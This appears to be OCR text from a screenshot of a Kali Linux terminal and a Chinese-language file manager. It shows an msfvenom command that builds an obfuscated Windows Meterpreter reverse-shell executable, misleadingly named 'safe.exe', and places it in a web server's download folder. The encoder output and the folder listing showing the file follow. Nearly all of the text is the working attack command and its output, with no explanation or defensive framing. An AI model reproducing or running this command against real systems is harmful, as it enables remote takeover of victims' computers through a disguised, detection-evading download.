 (root㉿kali)-[~]
# msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.85.176 LPORT=4444 -e x86/shikata_ga_nai -i 10 -f exe -o /var/www/html/s
afe.exe
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x86/shikata_
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai succeeded with size 516 (iteration=5)
x86/shikata_ga_nai succeeded with size 543 (iteration=6)
x86/shikata_ga_nai succeeded with size 570 (iteration=7)
x86/shikata_ga_nai succeeded with size 597 (iteration=8)
x86/shikata_ga_nai succeeded with size 624 (iteration=9)
x86/shikata_ga_nai chosen with final size 624
Payload size: 624 bytes
Final size of exe file: 73802 bytes
Saved as: /var/www/html/safe.exe
Aiee, Killing Interrupt handler
(root㉿kali)-[~]
#
html - Thunar
文件(F) 编辑(E) 视图(V) 转到(G) 书签(B) 帮助(H)
var www html
警告: 您正在使用超级帐户。可能会损害您的系统。
位置
计算机
root
桌面
最近访问
回收站
文档
音乐
图片
视频
下载
设备
index.html
index.nginx-
debian.html
safe.exe